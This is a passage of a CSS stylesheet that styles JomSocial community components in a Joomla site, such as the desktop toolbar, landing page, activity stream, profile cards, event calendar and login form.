html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group.has-privacy .joms-button--privacy .badge {
  color: #ffffff;
  background-color: #333333;
}
html .com_community .input-mini {
  display: inline-block;
}
html .joms-button--full-small + .joms-button--full-small {
  margin-left: 5px;
}
html .joms-input--datepicker {
  cursor: text;
}
html .joms-toolbar--desktop {
  border: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 0 96px 0 180px;
  margin-bottom: 0;
  -webkit-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
}
html .joms-toolbar--desktop .joms-popover__content h5 {
  margin-bottom: 0;
}
html .joms-toolbar--desktop .joms-popover__content h5 a {
  color: #333333;
  font-weight: normal;
}
html .joms-toolbar--desktop .joms-popover__content h5 a:hover,
html .joms-toolbar--desktop .joms-popover__content h5 a:focus,
html .joms-toolbar--desktop .joms-popover__content h5 a:active {
  color: #436600;
}
html .joms-toolbar--desktop .joms-popover__content small {
  margin-top: 0;
}
html .joms-subnav--desktop {
  margin-bottom: 0;
}
html .joms-subnav--desktop + form[name="jsform-search"],
html .joms-subnav--desktop + div {
  margin-top: 24px !important;
}
html .joms-subnav--desktop > ul > li.active,
html .joms-toolbar--desktop > ul > li.active,
html .joms-subnav--desktop > ul > li:hover,
html .joms-toolbar--desktop > ul > li:hover {
  background: rgba(0, 0, 0, 0.03);
}
@media (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    border-bottom: transparent;
    background: #436600;
    position: fixed;
    padding-left: 96px;
    top: 0;
    z-index: 1000;
  }
  html .affix .joms-toolbar--desktop > ul > li > a {
    color: #ffffff;
  }
  html .affix .joms-toolbar--desktop .joms-icon {
    fill: #ffffff;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .jomsocial.affix {
    padding-top: 37px !important;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .affix .joms-toolbar--desktop {
    width: 940px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    width: 1140px;
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  html .affix .joms-toolbar--desktop {
    width: 1440px;
  }
}
html .joms-landing__action {
  border-radius: 0;
}
@media (min-width: 768px) {
  html .joms-landing__action {
    padding: 24px 96px;
  }
}
html .joms-landing__action #form-login > a {
  color: #9e9e9e;
  float: right;
  margin-top: 15px;
  margin-left: 12px;
}
@media (max-width: 480px) {
  html .joms-landing__action #form-login > a {
    float: none;
    margin-left: 0;
  }
}
html .joms-landing__action .joms-input--append svg {
  top: 13px;
}
html .joms-landing__action a:hover,
html .joms-landing__action a:focus,
html .joms-landing__action a:active {
  color: #111a00 !important;
}
html .joms-landing {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
html .joms-landing__image:before {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
html .joms-landing__content {
  background: transparent;
  bottom: auto;
  display: inline-block;
  padding: 24px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  width: auto;
}
@media (max-width: 767px) {
  html .joms-landing__content {
    width: 90%;
  }
}
html .joms-landing__content h2 {
  color: #436600;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 39px;
  font-weight: 700;
}
html .joms-landing__content p {
  font-size: 17px;
  font-weight: 100;
  margin-bottom: 0;
}
html .joms-landing__content > div {
  display: block;
  width: auto;
}
html .joms-landing__content > div.joms-landing__signup {
  text-align: center;
  margin-top: 24px;
}
html .joms-landing__content > div.joms-landing__signup .joms-button--signup {
  line-height: inherit;
}
html .joms-body {
  padding-top: 48px;
}
html .joms-stream,
html .joms-stream--notifications {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
html .joms-stream[data-stream-type="system.message"],
html .joms-stream--notifications[data-stream-type="system.message"] {
  background: #5bc0de;
  color: #ffffff;
}
html .joms-stream[data-stream-type="system.message"] h4,
html .joms-stream--notifications[data-stream-type="system.message"] h4 {
  font-size: 21px;
  margin-top: 24px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,
html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon {
  display: none;
}
html .joms-stream__meta,
html .joms-comment__meta,
html .joms-stream__content,
html .joms-stream__body.no-head p {
  color: #9e9e9e;
  vertical-align: top;
}
html .joms-stream__time {
  color: #bababa;
  font-size: 13px;
  line-height: 1;
}
html .joms-stream__time small {
  font-size: 13px;
}
html .joms-media--video,
html .joms-media--album {
  background: #ffffff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
html .joms-media__desc {
  color: #9e9e9e;
}
html .joms-media__thumbnail {
  display: block;
  height: auto;
  width: auto;
}
html .joms-media__body {
  height: auto;
  padding: 12px;
}
html .joms-media__body .joms-media__title {
  margin-bottom: 0;
}
html .joms-media__body .joms-media__desc {
  margin-bottom: 0;
  margin-top: 6px;
}
html .joms-media {
  background: #fcfcfc;
  border: 1px solid #eaeaea;
}
html .joms-media .joms-text--title {
  margin-bottom: 6px;
}
html .joms-media > p,
html .joms-media span,
html .joms-media p.joms-text--desc {
  color: #575757;
  font-size: 15px;
}
html .joms-media a {
  font-size: 17px;
}
html .joms-media .joms-list {
  color: #575757;
  font-size: 14px;
  font-weight: 500;
}
html .joms-media .joms-list svg {
  fill: #222222;
}
html .joms-comment {
  background: #ffffff;
}
html .joms-comment .joms-comment__body {
  padding-top: 0;
}
html .joms-comment .joms-comment__body .joms-comment__time {
  line-height: 1;
}
html .joms-comment .joms-comment__body .joms-comment__time small {
  font-size: 12px;
}
html .joms-hcard {
  border: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
@media (max-width: 767px) {
  html .joms-hcard .joms-focus__cover:before,
  html .joms-hcard .joms-hcard__cover:before {
    padding-top: 35%;
  }
}
html .joms-hcard .joms-hcard__info {
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
  padding: 0;
  position: relative;
}
html .joms-hcard .joms-hcard__info .joms-avatar {
  border: 2px solid #ffffff;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info .joms-avatar {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content {
  vertical-align: bottom;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info-content {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content h3 {
  font-size: 15px;
  margin-bottom: 6px !important;
}
html .joms-hcard .joms-focus__link {
  background: #436600;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-focus__link {
    margin: 0;
  }
}
html .joms-hcard .joms-focus__link li {
  border-right: 0;
}
html .joms-hcard .joms-focus__link li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
}
html .joms-hcard .joms-focus__link li a {
  color: #ffffff;
}
html .joms-hcard .joms-focus__link li .joms-text--light {
  color: #eeeeee;
}
html .joms-hcard .joms-focus__link li:hover {
  background: #2f4700;
}
html .joms-hcard .joms-hcard__actions .joms-button--small {
  background: #d9534f;
  color: #ffffff !important;
  border: 0;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
}
html .joms-hcard .joms-hcard__actions .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small:active {
  background: #c9302c;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small {
  background: #436600;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active {
  background: #213300;
}
html .cVideos .joms-subnav--desktop {
  margin-bottom: 12px;
}
html .joms-popup--videoupload .joms-popup__content {
  padding-bottom: 12px;
}
html .joms-list--video .joms-text--title {
  margin-bottom: 6px;
  margin-top: 12px;
}
html .joms-list--video .joms-text--title a {
  color: #575757;
}
html .joms-list--video .joms-text--title a:hover,
html .joms-list--video .joms-text--title a:focus,
html .joms-list--video .joms-text--title a:active {
  color: #436600;
}
html .joms-list--video .joms-text--title + span {
  color: #9e9e9e;
  font-size: 13px;
}
html.com_community #system-message,
html.com_community #system-message-container {
  margin-bottom: 0;
}
html.com_community #system-message .alert,
html.com_community #system-message-container .alert {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  html.com_community #system-message .alert,
  html.com_community #system-message-container .alert {
    padding-left: 180px;
  }
}
html .joms-list--friend .joms-list__item {
  background: transparent;
  min-height: unset;
  padding: 12px;
}
html .cSearch .joms-sortings,
html .cSearch #criteriaContainer {
  margin-top: 12px;
}
html .joms-list--alphabet {
  display: block;
  margin-top: 12px;
}
html .joms-list--alphabet:before,
html .joms-list--alphabet:after {
  content: " ";
  display: table;
}
html .joms-list--alphabet:after {
  clear: both;
}
html.task-notifications .joms-page > .joms-centered {
  background: #d9534f;
  color: #ffffff;
  display: inline-block;
  padding: 0 12px;
}
html .joms-stream--discussion {
  border-bottom: 1px solid #eaeaea;
  padding: 12px 0;
}
html .joms-stream--discussion > div {
  color: #9e9e9e;
  padding: 0;
}
html .joms-stream--discussion > div.joms-stream__body {
  margin-top: 6px;
}
html .cGroups .joms-list__item .joms-list__title {
  margin-bottom: 6px;
}
html .cGroups .joms-list__item .joms-list__title a {
  color: #222222;
  font-size: 17px;
}
html .cGroups .joms-list__item .joms-list--table a {
  color: #9e9e9e;
}
html .cGroups .joms-list__item .joms-list--table a:hover,
html .cGroups .joms-list__item .joms-list--table a:focus,
html .cGroups .joms-list__item .joms-list--table a:active {
  color: #436600;
}
html .joms-gallery .joms-gallery__item {
  width: auto;
}
html .cProfile .joms-avatar--focus {
  vertical-align: bottom;
}
html .cProfile .joms-avatar--focus.joms-online a:after {
  border-width: 1px;
  height: 10px;
  width: 10px;
}
html .cProfile .joms-focus__title {
  vertical-align: bottom;
}
html .cProfile .joms-focus__title h2 {
  font-size: 21px;
  font-weight: 400;
}
@media (max-width: 767px) {
  html .cProfile .joms-focus__actions > a {
    padding: 6px;
    font-size: 10px;
  }
}
@media (min-width: 768px) {
  html .joms-focus__header {
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  }
}
html .joms-focus__header__actions--desktop a {
  font-size: 15px;
}
html .joms-focus__header__actions--desktop .joms-icon {
  height: auto;
}
html .cRegister .outerpgbar {
  background: #9e9e9e;
  margin-top: 24px;
  margin-bottom: 0;
}
html .cRegister .jomsocial {
  background: #ffffff;
  margin: 48px 0;
  min-height: unset;
}
html .cEvents .joms-list__title a {
  color: #333333;
}
html .cEvents .joms-list__title a:hover,
html .cEvents .joms-list__title a:focus,
html .cEvents .joms-list__title a:active {
  color: #436600;
}
html .cEvents .joms-list--table svg {
  fill: #333333;
}
html .cEvents .joms-list--table a {
  color: #9e9e9e;
}
html .cEvents .joms-list--table a:hover,
html .cEvents .joms-list--table a:focus,
html .cEvents .joms-list--table a:active {
  color: #436600;
}
html .cEvents .joms-focus__date {
  background: #436600;
  border-radius: 0;
  color: #ffffff;
}
@media (max-width: 767px) {
  html .cEvents .joms-focus__date {
    width: 70px;
  }
}
html .cEvents .joms-focus__date span {
  margin: 0;
}
html .cEvents #joms-event--details h5 {
  color: #333333;
  margin-bottom: 6px;
  font-weight: 500;
}
@media (max-width: 767px) {
  html .cEvents .joms-list__footer {
    background: #f7f7f7;
  }
}
html .joms-postbox-dropdown .event-time-column {
  position: relative;
}
html .joms-postbox-tab .joms-postbox-action.event-action {
  bottom: 5px;
}
html .joms-focus__info {
  margin: 12px 0;
}
html .cInbox .joms-list--message {
  border: 1px solid #eaeaea;
  margin-top: 24px;
}
html .cInbox .joms-list--message .joms-list--message__remove {
  vertical-align: top;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral {
  background: #d9534f;
  border: 0;
  color: #ffffff !important;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg {
  fill: #ffffff;
}
html .cInbox .joms-list--message .joms-stream__time a {
  color: #333333;
}
html .cInbox .joms-list--message .joms-stream__time a:hover,
html .cInbox .joms-list--message .joms-stream__time a:focus,
html .cInbox .joms-list--message .joms-stream__time a:active {
  color: #436600;
}
html .cInbox .joms-list--message .joms-list__item {
  padding: 12px;
}
html .joms-js--inbox-reply .joms-textarea,
html .joms-js--pm-message .joms-textarea {
  padding-right: 55px;
}
html .joms-list--thumbnail .joms-list__item {
  width: auto;
}
html .joms-list--event .joms-media--event {
  padding-bottom: 12px;
}
html .joms-list--event .joms-media__calendar {
  width: 70px;
}
html .joms-list--event .joms-media__calendar .date {
  background: #f7f7f7;
  border: 0;
}
html .joms-media__body h4 a {
  color: #333333;
  font-size: 16px;
}
html .joms-media__body h4 a:hover,
html .joms-media__body h4 a:focus,
html .joms-media__body h4 a:active {
  color: #436600;
}
html .joms-media__body span {
  color: #575757;
}
html .joms-calendar {
  cursor: default;
  width: 100%;
  height: auto;
}
html .joms-calendar .joms-calendar__pad {
  padding: 4px;
}
html .joms-calendar__grid {
  height: inherit;
}
html .joms-calendar--day {
  width: 14.285%;
  float: left;
  text-align: center;
}
html .joms-calendar--day-previous-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--day-next-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--week-day {
  width: 14.285%;
  color: white;
  float: left;
  text-align: center;
  font-weight: bold;
  padding-top: 1%;
}
html .joms-calendar--next {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--prev {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--month {
  width: 75%;
  height: 12%;
  text-align: center;
}
html .c-nav-btn-over {
  font-weight: bold;
}
html .joms-calendar__event {
  font-weight: bold;
  cursor: pointer;
}
html .joms-event__grid {
  height: inherit;
}
html .joms-calendar__grid-title {
  font-weight: bold;
  float: left;
  color: white;
}
html .joms-calendar__event-title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  margin-top: 14px;
}
html .joms-calendar__event-list {
  overflow: auto;
  height: 95%;
}
html .joms-calendar__event-item > .title {
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item > .description {
  text-overflow: ellipsis;
  width: inherit;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item {
  padding: 8px;
}
html .joms-calendar__event-over > .description {
  font-weight: normal;
}
html .joms-grid-home .module-ct {
  padding: 0;
}
html .joms-grid-home .joms-calendar {
  margin-left: 0px;
  margin-right: 0px;
}
html .joms-grid-home .joms-calendar:before,
html .joms-grid-home .joms-calendar:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar:after {
  clear: both;
}
@media (max-width: 1199px) {
  html .joms-grid-home .joms-calendar {
    border-bottom: 1px solid #eaeaea;
  }
}
html .joms-grid-home .joms-calendar > div {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding: 20px 20px;
  height: 360px;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    float: left;
    width: 50%;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 26.11111111px;
    height: 470px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 31.66666667px;
    height: 285px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 40px;
    height: 360px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid {
  float: right;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  background: transparent;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover {
  color: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover {
  color: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  font-weight: 300;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
  background: transparent;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  padding: 0;
  position: relative;
  min-height: 40px;
  line-height: 40px;
  z-index: 10;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
    min-height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before {
  background: transparent;
  border-radius: 50%;
  content: "";
  display: inline-block;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: -1;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before {
  background: rgba(255, 255, 255, 0.2);
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before {
  background: #d9534f;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today {
  color: #ffffff;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before {
  background: #436600;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
  visibility: hidden;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid {
  background: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    height: auto;
  }
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    width: 100%;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
  background: #ffffff;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    max-height: 298px;
    overflow: auto;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 379.77777778px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 183.66666667px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 242px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list {
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
  }
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before {
  content: "No Events";
  color: #9e9e9e;
  font-size: 21px;
  font-weight: 500;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 100%;
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  clear: both;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    top: 12px;
    left: auto;
    right: 12px;
    margin: 0;
    text-align: right;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
  background: rgba(0, 0, 0, 0.1);
  color: #575757;
  display: inline-block;
  float: left;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 35px;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
    float: none;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
  float: right;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
    float: none;
    margin-left: 6px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active {
  background: #2d2d2d;
  color: #ffffff;
  cursor: pointer;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title {
  color: #436600;
  display: block !important;
  text-align: left;
  margin-bottom: 12px;
  margin-top: 0;
  padding: 0;
  width: auto;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item {
  background: #ffffff;
  padding: 0;
  margin-bottom: 24px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5 {
  color: #575757;
  font-size: 17px;
  line-height: 1.3;
  margin-bottom: 12px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description {
  color: #333333;
  white-space: normal;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p {
  margin-bottom: 0;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small {
  color: #575757;
  font-size: 12px;
}
html .joms-grid-home.on-hover .joms-calendar__event-item {
  display: none;
}
html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events {
  display: block;
}
html .joms-form[name="login"] .joms-button--small {
  padding: 12px 24px;
  margin-bottom: 6px;
}
html .joms-form[name="login"] .joms-input--append svg {
  top: 15px;
}
html .joms-form[name="login"] > a {
  color: #9e9e9e;
  font-size: 13px;
}
html .joms-form[name="login"] > a:hover,
html .joms-form[name="login"] > a:focus,
html .joms-form[name="login"] > a:active {
  color: #436600;
}
.joms-hcard__cover > img {
  top: 0 !important;
}
.ie8 .joms-sortings .joms-select {
  border: 1px solid #eaeaea !important;
  padding: 10px;
}
.ie8 .joms-list__footer .joms-avatar img {
  border: 1px solid #eaeaea !important;
  max-height: 40px !important;
}
.ie8 .joms-list__utilities .joms-input--search {
  line-height: 44px;
  height: 44px !important;
}
.ie8 .joms-list__utilities button {
  border-width: 1px;
  border-style: solid;
}
.ie8 .joms-list--card .joms-list__item {
  border: 1px solid #eaeaea;
}
.ie8 .joms-list--table li .joms-icon {
  display: none;
}